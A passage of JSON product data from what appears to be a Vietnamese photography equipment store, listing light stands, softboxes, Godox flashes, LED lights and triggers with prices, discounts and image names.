ch\u00e2n)","gia":5100000,"giakm":4300000,"phantram":15.686274509804,"image":"khung-tan-sang-hd-2400.jpg"},{"id":3508,"dmid":192,"link":"\/filter-mau-15-mau-cho-bo-tao-hieu-ung-vsa-godox-192-3508.html","label":"Filter m\u00e0u ( 15 m\u00e0u) cho b\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng VSA Godox","gia":850000,"giakm":0,"phantram":0,"image":"1637873341_1676537.jpg"},{"id":3509,"dmid":192,"link":"\/filter-nhiet-do-k-16-mieng-cho-bo-tao-hieu-ung-vsa-godox-192-3509.html","label":"Filter nhi\u1ec7t \u0111\u1ed9 K (16 mi\u1ebfng) cho b\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng VSA Godox","gia":850000,"giakm":0,"phantram":0,"image":"1637873341_1676536.jpg"},{"id":3510,"dmid":212,"link":"\/bo-khung-tan-sang-240x240-hd240-da-gom-chan-212-3510.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 240x240 HD240 ( \u0111\u00e3 g\u1ed3m ch\u00e2n)","gia":6800000,"giakm":6490000,"phantram":4.5588235294118,"image":"bo-tan-sang-hd-240-kem-chan-ck1.jpg"},{"id":3511,"dmid":211,"link":"\/softbox-godox-fs50-cho-den-fh50-211-3511.html","label":"Softbox Godox FS50 cho \u0111\u00e8n FH50","gia":550000,"giakm":0,"phantram":0,"image":"softbox-godox-fs50-cho-FH50 (2).jpg"},{"id":3512,"dmid":192,"link":"\/tay-treo-phong-inox-md300-pro-dang-rut-sieu-vung-192-3512.html","label":"Tay Treo Ph\u00f4ng Inox  md300 pro D\u1ea1ng R\u00fat si\u00eau v\u1eefng ","gia":690000,"giakm":0,"phantram":0,"image":"tay-rut-inox-4m.jpg"},{"id":3513,"dmid":192,"link":"\/tay-treo-phong-3-doan-inox-dai-3m-192-3513.html","label":"Tay treo phong 3 \u0111o\u1ea1n inox d\u00e0i 3m","gia":600000,"giakm":0,"phantram":0,"image":"tay-treo-phong-inox-3-doan-dai-3m.jpg"},{"id":3514,"dmid":213,"link":"\/ta-do-doi-trong-chan-boom-213-3514.html","label":"T\u1ea1 \u0111\u1ecf \u0111\u1ed1i tr\u1ecdng ch\u00e2n boom","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"ta-do-chan-bom.jpg"},{"id":3516,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-200200cm-212-3516.html","label":"Khung T\u1ea3n S\u00e1ng FRAME SCRIM DIFFUSER 200*200cm","gia":3400000,"giakm":2700000,"phantram":20.588235294118,"image":"z4680942221223_063a684e84c8d3cf7f79193bf9f68a82.png"},{"id":3515,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-240240cm-212-3515.html","label":"Khung T\u1ea3n S\u00e1ng FRAME SCRIM DIFFUSER 240*240cm ","gia":3850000,"giakm":3150000,"phantram":18.181818181818,"image":"z4680942221223_063a684e84c8d3cf7f79193bf9f68a82.png"},{"id":3517,"dmid":212,"link":"\/bo-khung-tan-sang-300x300-hd300-chua-gom-chan-212-3517.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 300x300 HD300 ( ch\u01b0a g\u1ed3m ch\u00e2n) ","gia":5300000,"giakm":4890000,"phantram":7.7358490566038,"image":"bo-tan-sang-hd-300-kem-chan-ck1.jpg"},{"id":3687,"dmid":367,"link":"\/den-led-tolifo-sk-135fr-2700k-6500k-367-3687.html","label":"\u0110\u00e8n Led Tolifo SK-135FR 2700K-6500K","gia":3200000,"giakm":0,"phantram":0,"image":"tolifo-led-sk-135FR-RGB (9).jpg"},{"id":3518,"dmid":212,"link":"\/bo-khung-tan-sang-300x300-hd300-da-gom-chan-212-3518.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 300x300 HD300 ( \u0111\u00e3 g\u1ed3m ch\u00e2n)","gia":7600000,"giakm":7000000,"phantram":7.8947368421053,"image":"bo-tan-sang-hd-300-kem-chan-ck1.jpg"},{"id":3519,"dmid":212,"link":"\/bo-khung-tan-sang-360x360-hd360-chua-gom-chan-212-3519.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 360x360 HD360 ( ch\u01b0a g\u1ed3m ch\u00e2n)","gia":5800000,"giakm":0,"phantram":0,"image":"bo-tan-sang-hd-300-kem-chan-ck1.jpg"},{"id":3520,"dmid":212,"link":"\/bo-khung-tan-sang-360x360-hd360-da-gom-chan-212-3520.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 360x360 HD360 ( \u0111\u00e3 g\u1ed3m ch\u00e2n)","gia":8200000,"giakm":7990000,"phantram":2.5609756097561,"image":"bo-tan-sang-hd-300-kem-chan-ck1.jpg"},{"id":3521,"dmid":192,"link":"\/bo-tao-hieu-ung-zsyb-jg90-192-3521.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng ZSYB JG90","gia":2550000,"giakm":1750000,"phantram":31.372549019608,"image":"tao-hieu-ung.jpg"},{"id":3697,"dmid":192,"link":"\/trai-khe-cho-motor-va-khung-xich-192-3697.html","label":"Tr\u00e1i kh\u1ebf cho motor v\u00e0 khung x\u00edch ","gia":130000,"giakm":100000,"phantram":23.076923076923,"image":"tr\u00e1i kh\u00ea.png"},{"id":3522,"dmid":213,"link":"\/chan-gap-nguoc-gnt30-213-3522.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GNT30","gia":550000,"giakm":0,"phantram":0,"image":"chan-gap-nguoc-gnt30 (4).jpg"},{"id":3523,"dmid":259,"link":"\/tui-dung-den-ha330-259-3523.html","label":"T\u00fai \u0111\u1ef1ng \u0111\u00e8n HA330","gia":950000,"giakm":0,"phantram":0,"image":"tui-dung-den-size-to (2).jpg"},{"id":3525,"dmid":213,"link":"\/kep-giu-den-hop-kim-md-601-30cm-213-3525.html","label":"K\u1eb9p Gi\u1eef \u0110\u00e8n H\u1ee3p kim MD 601 30CM","gia":1200000,"giakm":430000,"phantram":64.166666666667,"image":"Kep-giu-den--hop-kim-md-601-30cm-chinh-hang   (8).jpg"},{"id":3526,"dmid":192,"link":"\/kep-giu-den-hop-kim-md-301-20cm-192-3526.html","label":"K\u1eb9p Gi\u1eef \u0110\u00e8n H\u1ee3p kim MD 301 20CM","gia":900000,"giakm":480000,"phantram":46.666666666667,"image":"Kep-giu-den--hop-kim-md-301-20cm-chinh-hang   (1).jpg"},{"id":3527,"dmid":213,"link":"\/chan-den-inox-jb290a-213-3527.html","label":"Ch\u00e2n \u0111\u00e8n Inox JB290A ","gia":3190000,"giakm":2800000,"phantram":12.225705329154,"image":"CHAN-INOX-JB-290A-CO-BANH-XE (3).jpg"},{"id":3528,"dmid":213,"link":"\/chan-den-ls-290b-nicefoto-213-3528.html","label":"Ch\u00e2n \u0111\u00e8n LS-290B Nicefoto","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"chan-den-studio-ls-290b-minhduc.jpg"},{"id":3531,"dmid":213,"link":"\/banh-xe-pt25ii-cho-chan-ck-stand-213-3531.html","label":"B\u00e1nh xe PT25II cho ch\u00e2n CK stand ","gia":550000,"giakm":0,"phantram":0,"image":"banh-xe-pt-25.jpg"},{"id":3533,"dmid":192,"link":"\/thiet-bi-ghi-hinh-ho-tro-livestream-capture-hdmi-4k60hz-ugreen-10937-192-3533.html","label":"Thi\u1ebft b\u1ecb ghi h\u00ecnh h\u1ed7 tr\u1ee3 Livestream Capture HDMI 4K@60Hz Ugreen 10937","gia":3200000,"giakm":0,"phantram":0,"image":"ugreen-capture-card.jpg"},{"id":3534,"dmid":359,"link":"\/combo-den-led-aputure-amaran-300c-rgbww-full-color--chan-den-inox-359-3534.html","label":"Combo \u0110\u00e8n led Aputure Amaran 300C  RGBWW Full Color + Ch\u00e2n \u0111\u00e8n Inox","gia":10500000,"giakm":8450000,"phantram":19.52380952381,"image":"den-led-nanlit-300c-kem-chan-inox-minh-duc.jpg"},{"id":3821,"dmid":215,"link":"\/choa-beautydish-mola-58cm-co-to-ong-215-3821.html","label":"Ch\u00f3a Beautydish Mola 58cm c\u00f3 t\u1ed5 ong","gia":3200000,"giakm":2600000,"phantram":18.75,"image":"shop_1543224080_Mola_beautydish-bowens-mount-58cm-Softlite_Reflector-minhduc.com.vn5.jpg.jpg"},{"id":3535,"dmid":296,"link":"\/den-flash-godox-lux-cadet-retro-296-3535.html","label":"\u0110\u00e8n Flash Godox Lux Cadet Retro","gia":2550000,"giakm":1695000,"phantram":33.529411764706,"image":"flash-retro-cadet-godox (14).jpg"},{"id":3536,"dmid":192,"link":"\/filter-color-godox-nicefoto-jinbei-1-mau-cho-choa-18cm-192-3536.html","label":"Filter Color Godox, nicefoto, jinbei 1 m\u00e0u cho cho\u00e1 18cm","gia":180000,"giakm":150000,"phantram":16.666666666667,"image":"Filter-Color-Godox, nicefoto-jinbei 1-m\u00e0u-cho-choa-18cm-minhduc (4).jpg"},{"id":3537,"dmid":212,"link":"\/vai-filter-loc-sang-cao-cap-s3-kho-rong-15m-212-3537.html","label":"V\u1ea3i Filter l\u1ecdc S\u00e1ng Cao C\u1ea5p S3 Kh\u1ed5 r\u1ed9ng 1.5m","gia":220000,"giakm":150000,"phantram":31.818181818182,"image":"vai-filter-loc-tan-sang-cao-cap-s03-minhduc (6).jpg"},{"id":3538,"dmid":213,"link":"\/chan-den-inox-banh-xe-qihe-zd120-plus-cao-3m05-213-3538.html","label":"CH\u00c2N \u0110\u00c8N INOX B\u00c1NH XE QIHE ZD120 PLUS CAO 3M05","gia":2500000,"giakm":1800000,"phantram":28,"image":"chan-den-inox-banh-xe-qihe-zd120-plus-cao-3m05 (6).jpg"},{"id":3685,"dmid":355,"link":"\/den-led-w140-rgb2500k-9000k-20-hieu-ung-den-355-3685.html","label":"\u0110\u00e8n LED  W140 RGB2500K-9000K 20 hi\u1ec7u \u1ee9ng \u0111\u00e8n ","gia":770000,"giakm":0,"phantram":0,"image":"den-led-rgb-cam-tay-nho-gon-bi-color6.jpg"},{"id":3539,"dmid":213,"link":"\/chan-light-stand-boom-m5-120-qihe-plus-213-3539.html","label":"CH\u00c2N LIGHT STAND BOOM M5-120 QIHE PLUS","gia":3250000,"giakm":2500000,"phantram":23.076923076923,"image":"chan-light-stand-boom-m5-120-qihe-plus-minhduc (2).jpg"},{"id":3540,"dmid":211,"link":"\/sofbox-godox-sggv-80\u00d780-voi-gia-do-s2-kem-luoi-to-ong-211-3540.html","label":"Sofbox Godox SGGV 80\u00d780 v\u1edbi gi\u00e1 \u0111\u1ee1 S2 k\u00e8m l\u01b0\u1edbi t\u1ed5 ong","gia":1500000,"giakm":1100000,"phantram":26.666666666667,"image":"Godox-SGUV8080-Softbox-with-S2-type-Bowens-Mount-minhduc (5).jpg"},{"id":3541,"dmid":211,"link":"\/sofbox-godox-sggv-60\u00d760-voi-gia-do-s2-kem-luoi-to-ong-211-3541.html","label":"Sofbox Godox SGGV 60\u00d760 v\u1edbi gi\u00e1 \u0111\u1ee1 S2 k\u00e8m l\u01b0\u1edbi t\u1ed5 ong","gia":1150000,"giakm":930000,"phantram":19.130434782609,"image":"Godox-SGUV6060-Softbox-with-S2-type-Bowens-Mount-minhduc (11).jpg"},{"id":3684,"dmid":213,"link":"\/banh-xe-kupo-kc-100s-213-3684.html","label":"B\u00e1nh xe KUpo KC-100S","gia":2000000,"giakm":0,"phantram":0,"image":"kupo-kc-100s.jpg"},{"id":3542,"dmid":213,"link":"\/chan-den-inox-banh-xe-qihe-zd120-plus-va-bo-boom-inox-chu-l-213-3542.html","label":"Ch\u00e2n \u0111\u00e8n INOX b\u00e1nh xe Qihe ZD120 plus v\u00e0 b\u1ed9 boom inox ch\u1eef L","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"chan-den-inox-banh-xe-qihe-zd120-plus-va-bo-boom-inox-dac-chu-l-minhduc.jpg"},{"id":3543,"dmid":213,"link":"\/chan-kupo-heavy-duty-wind-up-stainless-steel-stand-484-213-3543.html","label":"Ch\u00e2n Kupo HEAVY DUTY WIND-UP STAINLESS STEEL STAND 484","gia":270000000,"giakm":26750000,"phantram":90.092592592593,"image":"kupu-484 (3).jpg"},{"id":3544,"dmid":213,"link":"\/chan-kupo-c-stand-lun-20inch-ct-20mk-213-3544.html","label":"Ch\u00e2n Kupo C Stand l\u00f9n 20inch CT-20MK","gia":4200000,"giakm":0,"phantram":0,"image":"chan-kupo-cstand-lun-20inch (1).jpg"},{"id":3545,"dmid":213,"link":"\/chan-kupo-c-stand-40inch-ct-40mk-co-boom-213-3545.html","label":"Ch\u00e2n Kupo C Stand 40inch CT-40MK c\u00f3 boom","gia":4400000,"giakm":0,"phantram":0,"image":"kupu-c-stand-40-inch (3).jpg"},{"id":3621,"dmid":213,"link":"\/chan-den-cs-30mkb-kupo-c-stand-sliding-legs-213-3621.html","label":"Ch\u00e2n \u0111\u00e8n CS-30MKB KUPO C Stand Sliding Legs","gia":4200000,"giakm":0,"phantram":0,"image":"cs-30mkb.jpg"},{"id":3683,"dmid":192,"link":"\/bo-tao-hieu-ung-nanlite-pj-fmm-36-cho-forza-fs60-va-60b-192-3683.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Nanlite PJ-FMM-36 cho Forza FS60 v\u00e0 60B","gia":6990000,"giakm":4950000,"phantram":29.184549356223,"image":"Bo-tao-hieu-ung nghe-thuat-PJ-FMM-36-nanlite2.jpg"},{"id":3546,"dmid":213,"link":"\/chan-kupo-c-stand-40inch-ct-40mkb-co-boom-den-213-3546.html","label":"Ch\u00e2n Kupo C Stand 40inch CT-40MKB c\u00f3 boom ( \u0110en) ","gia":4400000,"giakm":0,"phantram":0,"image":"kupo-c-stand-40inch-boom (2).jpg"},{"id":3622,"dmid":213,"link":"\/chan-den-cs-30mk-kupo-c-stand-sliding-legs-213-3622.html","label":"Ch\u00e2n \u0111\u00e8n CS-30MK KUPO C Stand Sliding Legs","gia":4200000,"giakm":0,"phantram":0,"image":"CS-30mk.jpg"},{"id":3547,"dmid":213,"link":"\/banh-xe-kupo-kc-100-for-chan-483t-va-483sh-213-3547.html","label":"B\u00e1nh xe Kupo KC-100 for ch\u00e2n 483T v\u00e0 483SH ","gia":2010000,"giakm":2000000,"phantram":0.49751243781095,"image":"KC-100.png"},{"id":3548,"dmid":213,"link":"\/de-treo-kupo-stand-hanger-ks0118b-213-3548.html","label":"\u0110\u1ebf treo KUPO STAND HANGER  KS0118B","gia":1700000,"giakm":0,"phantram":0,"image":"de-treo-kupo (4).jpg"},{"id":3549,"dmid":213,"link":"\/de-treo-kupo-stand-hanger-for-lightweight-stand-ks-118bt-213-3549.html","label":"\u0110\u1ebf treo Kupo STAND HANGER FOR LIGHTWEIGHT STAND KS-118BT","gia":1700000,"giakm":1500000,"phantram":11.764705882353,"image":"de-treo-kupo (4).jpg"},{"id":3550,"dmid":213,"link":"\/de-treo-kupo-stand-hanger-for-heavy-duty-stand-ks-118bg-213-3550.html","label":"\u0110\u1ebf treo Kupo STAND HANGER FOR HEAVY DUTY STAND KS-118BG","gia":1700000,"giakm":1500000,"phantram":11.764705882353,"image":"de-treo-kupo (4).jpg"},{"id":3551,"dmid":213,"link":"\/de-treo-kupo-stand-hanger-for-medium-size-stand-ks-118bv-213-3551.html","label":"\u0110\u1ebf treo Kupo STAND HANGER FOR MEDIUM SIZE STAND KS-118BV","gia":1700000,"giakm":1500000,"phantram":11.764705882353,"image":"de-treo-kupo (4).jpg"},{"id":3552,"dmid":213,"link":"\/de-kupo-c-stand-door-rack-213-3552.html","label":"\u0110\u1ebf Kupo C-Stand Door Rack","gia":3000000,"giakm":0,"phantram":0,"image":"de-treo-kupo-cstand (5).jpg"},{"id":3553,"dmid":192,"link":"\/bo-phu-kien-cho-r200-for-ad200-pro--godox:-luoi-to-ong-choa-den-gel-mau-va-tui-dung-den-192-3553.html","label":"B\u1ed9 ph\u1ee5 ki\u1ec7n cho R200 (for AD200 Pro) - Godox: L\u01b0\u1edbi t\u1ed5 ong, Ch\u00f3a \u0111\u00e8n, Gel m\u00e0u v\u00e0 T\u00fai \u0111\u1ef1ng \u0111\u00e8n","gia":7990000,"giakm":7390000,"phantram":7.5093867334168,"image":"bo-phu-kien-cho-r200-for-ad200-pro-godox (2).jpg"},{"id":3682,"dmid":192,"link":"\/khung-phong-xanh-2in1-key-hinh-di-dong-150x200cm-192-3682.html","label":"Khung Ph\u00f4ng Xanh 2in1 Key H\u00ecnh Di \u0110\u1ed9ng 150X200cm","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"Tam-den-xanh-gap-g\u1ecdn.jpg"},{"id":3555,"dmid":296,"link":"\/den-flash-macro-godox-mf12-dental-kit-dk1-chinh-hang-296-3555.html","label":"\u0110\u00e8n Flash Macro Godox MF12 Dental Kit (DK1) Ch\u00ednh H\u00e3ng","gia":8590000,"giakm":7990000,"phantram":6.9848661233993,"image":"mf-12-dk1-kit-sony-godox (9).jpg"},{"id":3556,"dmid":334,"link":"\/den-led-godox-sl150r-rgb-334-3556.html","label":"\u0110\u00e8n led Godox SL150R RGB ","gia":8590000,"giakm":6500000,"phantram":24.330616996508,"image":"godox-sl150R-RGB (6).jpg"},{"id":3557,"dmid":334,"link":"\/den-led-godox-sl300r-rgb-chinh-hang-334-3557.html","label":"\u0110\u00e8n led Godox SL300R RGB Ch\u00ednh H\u00e3ng","gia":9510000,"giakm":9500000,"phantram":0.10515247108307,"image":"led-godox-sl300R-RGB (6).jpg"},{"id":3558,"dmid":211,"link":"\/softbox-cau-godox-cs-50t-50cm-sau-34cm-211-3558.html","label":"Softbox c\u1ea7u Godox CS-50T 50cm ( s\u00e2u 34cm) ","gia":1590000,"giakm":1330000,"phantram":16.352201257862,"image":"softox-godox-cs50t (4).jpg"},{"id":3559,"dmid":211,"link":"\/softbox-cau-godox-cs-65t-65cm-sau-42cm-211-3559.html","label":"Softbox c\u1ea7u Godox CS-65T 65cm ( s\u00e2u 42cm)","gia":1690000,"giakm":1170000,"phantram":30.769230769231,"image":"softbox-cau-godox-cs65t (4).jpg"},{"id":3560,"dmid":211,"link":"\/softbox-cau-godox-cs-85t-85cm-sau-54cm-211-3560.html","label":"Softbox c\u1ea7u Godox CS-85T 85cm ( s\u00e2u 54cm)","gia":1930000,"giakm":1330000,"phantram":31.088082901554,"image":"softbox-godox-cau-cs85t (4).jpg"},{"id":3561,"dmid":192,"link":"\/thiet-bi-stream-capture-elgato-cam-link-4k-192-3561.html","label":"THI\u1ebeT B\u1eca STREAM CAPTURE ELGATO CAM LINK 4K","gia":2790000,"giakm":0,"phantram":0,"image":"59413_elgato_camlink_4k.png"},{"id":3562,"dmid":212,"link":"\/khung-co--tay-co-tan-sang-75x90-cm-xep-gon-kem-vai-loc-sang-212-3562.html","label":"Khung c\u1edd - Tay C\u1edd T\u1ea3n S\u00e1ng 75x90 cm x\u1ebfp g\u1ecdn k\u00e8m v\u1ea3i l\u1ecdc s\u00e1ng","gia":1250000,"giakm":1000000,"phantram":20,"image":"khung-tan-sang-tay-co-gap-gon-2-in-1-75x90cm-MINHDUC.jpg"},{"id":3681,"dmid":261,"link":"\/chan-may-anh-tripod-kf-kf09125-261-3681.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh tripod KF KF09.125","gia":610000,"giakm":600000,"phantram":1.6393442622951,"image":"KF09.125-8-1200x1200.jpg"},{"id":3563,"dmid":192,"link":"\/bo-tao-hieu-ung-godox-flash-bfp-192-3563.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Godox FLash BFP ","gia":6990000,"giakm":5650000,"phantram":19.170243204578,"image":"bo-tao-hieu-ung-godox-led-blp (2).jpg"},{"id":3692,"dmid":320,"link":"\/chan-tripod-leofoto-ly-224ct--dau-ball-lh-25-yellow-320-3692.html","label":"Ch\u00e2n tripod Leofoto LY-224CT + \u0111\u1ea7u ball LH-25 ( Yellow)","gia":4990000,"giakm":4100000,"phantram":17.835671342685,"image":"tripod-leofoto-ly-224c-carbon-lh-25r-4.jpg.jpg"},{"id":3565,"dmid":334,"link":"\/den-led-godox-lc500-mini-bi-color-334-3565.html","label":"\u0110\u00e8n LED Godox LC500 Mini Bi-Color","gia":2990000,"giakm":2890000,"phantram":3.3444816053512,"image":"godox-led-lc500-mini-bicolor (7).jpg"},{"id":3650,"dmid":335,"link":"\/den-led-proton-pl60d-5600k-335-3650.html","label":"\u0110\u00e8n led Proton PL60D 5600K  ","gia":1900000,"giakm":0,"phantram":0,"image":"den-led-proton-pl60d-5600k7.jpg"},{"id":3566,"dmid":334,"link":"\/den-led-godox-lc500r-mini-rgb-chinh-hang-334-3566.html","label":"\u0110\u00e8n LED Godox LC500R Mini RGB Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":2580000,"phantram":26.285714285714,"image":"godox-led-lc500-mini-bicolor (7).jpg"},{"id":3567,"dmid":211,"link":"\/bo-tan-sang-godox-cho-lc500r-mini-va-lc500-mini-lc-d01-211-3567.html","label":"B\u1ed9 t\u1ea3n s\u00e1ng Godox cho LC500R Mini v\u00e0 LC500 Mini LC-D01","gia":150000,"giakm":0,"phantram":0,"image":"godox-led-lc500-mini-bicolor (5).jpg"},{"id":3568,"dmid":192,"link":"\/bo-tao-hieu-ung-godox-led-blp-192-3568.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Godox LED BLP","gia":5810000,"giakm":5650000,"phantram":2.7538726333907,"image":"bo-tao-hieu-ung-godox-led-blp (7).jpg"},{"id":3680,"dmid":259,"link":"\/tui-xach-may-anh-kf-kf13130-259-3680.html","label":"T\u00fai x\u00e1ch m\u00e1y \u1ea3nh KF KF13.130","gia":990000,"giakm":600000,"phantram":39.393939393939,"image":"KF13.130-8-1200x1200.jpg"},{"id":3569,"dmid":316,"link":"\/mic-godox-wec-24ghz-kit-2-wireless-microphone-system-316-3569.html","label":"Mic Godox WEC 2.4GHz Kit 2 Wireless Microphone System","gia":2550000,"giakm":2100000,"phantram":17.647058823529,"image":"Mic-thu-am-godox-wec-micro-thu-am-kit-2 (1).jpg"},{"id":3570,"dmid":192,"link":"\/godox-r200-rhc40-honey-comb-grid-for-rft-25s-40\u00b0-192-3570.html","label":"Godox R200-RHC40 Honey Comb Grid For RFT-25S (40\u00b0)","gia":1500000,"giakm":0,"phantram":0,"image":"to-ong-40-do (4).jpg"},{"id":3571,"dmid":192,"link":"\/luoi-to-ong-godox-r200-rhc30-honey-comb-grid-for-rft-25s-30\u00b0-192-3571.html","label":"L\u01b0\u1edbi T\u1ed5 ong Godox R200-RHC30 Honey Comb Grid For RFT-25S (30\u00b0)","gia":1500000,"giakm":0,"phantram":0,"image":"to-ong-r200-30-do (3).jpg"},{"id":3572,"dmid":192,"link":"\/tui-godox-cb-56-portable-carry-bag-for-r200-192-3572.html","label":"T\u00fai Godox CB-56 Portable Carry Bag for R200","gia":1950000,"giakm":0,"phantram":0,"image":"tui-godox-cb56 (4).jpg"},{"id":3573,"dmid":192,"link":"\/godox-r200-cf-color-gel-kit-192-3573.html","label":"Godox R200-CF Color Gel Kit","gia":1475000,"giakm":0,"phantram":0,"image":"r200-gel-color.jpg"},{"id":3574,"dmid":192,"link":"\/hoa-rft-25s-godox-reflector-for-r200-ring-flash-silver-interior-192-3574.html","label":"h\u00f3a RFT-25S Godox Reflector for R200 Ring Flash (Silver Interior)","gia":1625000,"giakm":0,"phantram":0,"image":"choa-r200.jpg"},{"id":3575,"dmid":192,"link":"\/luoi-to-ong-godox-r200-rhc20-honey-comb-grid-for-rft-25s-20\u00b0-192-3575.html","label":"L\u01b0\u1edbi T\u1ed5 ong Godox R200-RHC20 Honey Comb Grid For RFT-25S (20\u00b0)","gia":1500000,"giakm":0,"phantram":0,"image":"to-ong-20-do.jpg"},{"id":3576,"dmid":192,"link":"\/bo-kit-khung-xich-1-phong-phong-nen-giay-my-loai-1--192-3576.html","label":"B\u1ed9 Kit Khung X\u00edch 1 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 Lo\u1ea1i 1 ) ","gia":1880000,"giakm":0,"phantram":0,"image":"391412136.jpg"},{"id":3577,"dmid":213,"link":"\/chan-den-inox-j388-pro-213-3577.html","label":"Ch\u00e2n \u0110\u00e8n Inox J388 Pro","gia":1350000,"giakm":1100000,"phantram":18.518518518519,"image":"chan-den-j255-minhduc (14).jpg"},{"id":3578,"dmid":296,"link":"\/den-flash-godox-v1-o-for-olympus-va-panasonic-296-3578.html","label":"\u0110\u00e8n Flash Godox V1 O for Olympus v\u00e0 Panasonic","gia":3560000,"giakm":0,"phantram":0,"image":"den-flash-v1-godox-for-olympus-panasonic (4).jpg"},{"id":3579,"dmid":192,"link":"\/hdmi-50cm-ugreen-30115-192-3579.html","label":"Hdmi 50cm Ugreen 30115","gia":120000,"giakm":0,"phantram":0,"image":"30416_1.jpg"},{"id":3580,"dmid":266,"link":"\/mieng-tao-hieu-ung-godox-vsa-gs4-266-3580.html","label":"Mi\u1ebfng T\u1ea1o Hi\u1ec7u \u1ee8ng Godox VSA-GS4","gia":990000,"giakm":750000,"phantram":24.242424242424,"image":"mieng-tao-hieu-ung-godox-vsa-gs4-chinh-hang-minh-duc2.jpg"},{"id":3581,"dmid":266,"link":"\/mieng-tao-hieu-ung-godox-vsa-gs3-266-3581.html","label":"Mi\u1ebfng T\u1ea1o Hi\u1ec7u \u1ee8ng Godox VSA-GS3","gia":990000,"giakm":750000,"phantram":24.242424242424,"image":"mieng-tao-hieu-ung-godox-vsa-gs3-chinh-hang-minh-duc (2).jpg"},{"id":3679,"dmid":259,"link":"\/balo-may-anh-kf-kf13092-259-3679.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.092","gia":1690000,"giakm":0,"phantram":0,"image":"KF13.092-6-1200x1200.jpg"},{"id":3582,"dmid":266,"link":"\/mieng-tao-hieu-ung-godox-vsa-gs2-266-3582.html","label":"Mi\u1ebfng T\u1ea1o Hi\u1ec7u \u1ee8ng Godox VSA-GS2","gia":990000,"giakm":750000,"phantram":24.242424242424,"image":"mieng-tao-hieu-ung-godox-vsa-gs2-chinh-hang-minh-duc (2).jpg"},{"id":3583,"dmid":192,"link":"\/mieng-tao-hieu-ung-godox-vsa-gs1-192-3583.html","label":"Mi\u1ebfng T\u1ea1o Hi\u1ec7u \u1ee8ng Godox VSA-GS1","gia":990000,"giakm":750000,"phantram":24.242424242424,"image":"mieng-tao-hieu-ung-godox-vsa-gs1-chinh-hang-minh-duc (2).jpg"},{"id":3584,"dmid":195,"link":"\/trigger-godox-x3-c-nano-touchscreen-ttl-wireless-flash-for-canon-195-3584.html","label":"Trigger Godox X3 C Nano Touchscreen TTL Wireless Flash for Canon","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3585,"dmid":195,"link":"\/trigger-godox-x3-n-nanotouchscreen-ttl-wireless-flash-for-nikon-195-3585.html","label":"Trigger Godox X3 N NanoTouchscreen TTL Wireless Flash for Nikon","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3586,"dmid":195,"link":"\/trigger-godox-x3-s-nano-touchscreen-ttl-wireless-flash-for-sony-195-3586.html","label":"Trigger Godox X3 S Nano Touchscreen TTL Wireless Flash for Sony","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3587,"dmid":195,"link":"\/trigger-godox-x3-f-nano-touchscreen-ttl-wireless-flash-for-fuji-195-3587.html","label":"Trigger Godox X3 F Nano Touchscreen TTL Wireless Flash for Fuji","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3588,"dmid":195,"link":"\/trigger-godox-x3-p-nano-touchscreen-ttl-wireless-flash-for-panasonic-195-3588.html","label":"Trigger Godox X3  P Nano Touchscreen TTL Wireless Flash for Panasonic","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3589,"dmid":334,"link":"\/den-led-godox-ml60iibi-color-2800-6500k-chinh-hang-334-3589.html","label":"\u0110\u00e8n LED Godox ML60IIBi Color 2800-6500K Ch\u00ednh H\u00e3ng","gia":5990000,"giakm":3300000,"phantram":44.908180300501,"image":"Den-led-godox_ml60iibi_white_mlii_bi_color_led_video-chinh-hang (6).jpg"},{"id":3673,"dmid":192,"link":"\/coc-thuy-tinh-bao-ve-bong-godox-ad1200-192-3673.html","label":"C\u1ed1c th\u1ee7y tinh b\u1ea3o v\u1ec7 b\u00f3ng Godox ad1200","gia":1050000,"giakm":830000,"phantram":20.952380952381,"image":"coc-thuy-tinh-ad1200pro.jpg"},{"id":3674,"dmid":280,"link":"\/chan-may-anh-may-quay-chuyen-nghiep-fvt-660-280-3674.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh m\u00e1y quay chuy\u00ean nghi\u1ec7p FVT-660","gia":1700000,"giakm":1450000,"phantram":14.705882352941,"image":"chan-may-anh-may-quay-fvt-660 (4).jpg"},{"id":3590,"dmid":266,"link":"\/den-flash-godox-v1pro-c-ttl-hss-18000-for-canon-266-3590.html","label":"\u0110\u00e8n Flash Godox V1Pro C TTL Hss 1\/8000 For 